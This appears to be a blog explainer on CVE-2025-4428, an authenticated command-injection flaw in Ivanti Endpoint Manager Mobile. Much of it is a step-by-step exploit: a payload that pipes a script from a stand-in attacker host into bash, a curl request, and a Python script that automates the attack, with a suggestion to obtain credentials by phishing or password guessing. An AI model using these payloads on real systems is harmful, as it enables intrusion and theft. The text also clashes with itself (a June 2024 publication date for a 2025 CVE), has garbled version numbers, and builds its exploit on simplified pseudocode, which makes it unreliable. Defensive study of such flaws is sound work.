Published: June 2024 <br>Author: Infosec Explainers
Overview

A new critical vulnerability CVE-2025-4428 has been discovered in Ivanti Endpoint Manager Mobile (EPMM) versions 12.5.. and earlier. This flaw affects the API component and enables authenticated attackers to execute arbitrary code remotely, putting organization networks at serious risk.
This long read breaks down how the flaw works, shows code examples, demonstrates a working exploit, and gives actionable defensive advice. You’ll also find links to original advisories and technical discussions, all in clear, simple language.
What Is Ivanti EPMM?
Ivanti Endpoint Manager Mobile is a widely used solution for managing and securing mobile devices in enterprise settings. It provides centralized management for mobile device policy, app distribution, and secure access.
Attack Vector: Authenticated API request with crafted input
- Impact: Any commands can be run on the management server, leading to full device, data, and potential network compromise.
Technical Details (Simple Breakdown)
The vulnerability lives in the API component of the Ivanti server. An attacker, once logged into the API (even a low-privileged user), can send a maliciously crafted API request that causes the backend to execute code of the attacker’s choice.
Why does this work?
*The API does not correctly filter or validate certain input fields.* When that data is processed by the backend, it’s actually run as a system-level command, not just parsed as data. This is called command injection.
Code Snippet (Vulnerable Endpoint Example)
Suppose there’s an endpoint:
POST /api/device/update
Intended to update device metadata, it takes string parameters—without sanitizing special characters.
A simplified insecure handler (in Java or Python pseudocode)
@app.route('/api/device/update', methods=['POST'])
def update_device():
device_id = request.form['device_id']
notes = request.form['notes']
# VULNERABLE: notes is used in a shell command without sanitization
os.system(f"/usr/local/bin/update_device --id {device_id} --notes {notes}")
return "OK"
If notes contains ; evil_command;, it gets executed.
How To Exploit (Step by Step)
1. Get Valid Auth Credentials:
Login as a normal user (not admin), or compromise credentials by phishing or password guessing.
2. Send a Malicious Payload via the API:
Craft the notes field with a command payload, for example
;curl http://attacker.com/shell.sh | bash;
3. API Request Example Using curl
curl -X POST "https://victim-epmm.example.com/api/device/update"; \
-H "Authorization: Bearer VALID_TOKEN" \
-d "device_id=1234¬es=;curl http://attacker.com/shell.sh|bash;"
4. Result:
Ivanti runs the user-added shell script with the right server permissions, letting you install malware, create new users, exfiltrate files, or pivot inside the network.
Here’s a Python snippet to automate the exploit
import requests
url = "https://victim-epmm.example.com/api/device/update";
token = "YOUR_BEARER_TOKEN_HERE"
payload = ";curl http://attacker.com/shell.sh | bash;"
data = {
"device_id": "1234",
"notes": payload
}
headers = {
"Authorization": f"Bearer {token}"
}
response = requests.post(url, headers=headers, data=data, verify=False)
print("Status Code:", response.status_code)
print("Body:", response.text)
Warning: This PoC is for educational/defensive research only. Testing on networks *you don’t own* is illegal!
References
- Ivanti Security Advisory: CVE-2025-4428
- NVD Entry: CVE-2025-4428
- Rapid7 Disclosure (blog)
- Mitre CVE List
Summary
CVE-2025-4428 is a dangerous new RCE bug in Ivanti Endpoint Manager Mobile’s API affecting all releases up to 12.5... Exploitation is possible with *any authenticated account* due to broken filtering of user inputs. Immediate patching and review of access controls should be top priority for all Ivanti customers.
Timeline
Published on: 05/13/2025 16:15:32 UTC
Last modified on: 05/21/2025 18:45:24 UTC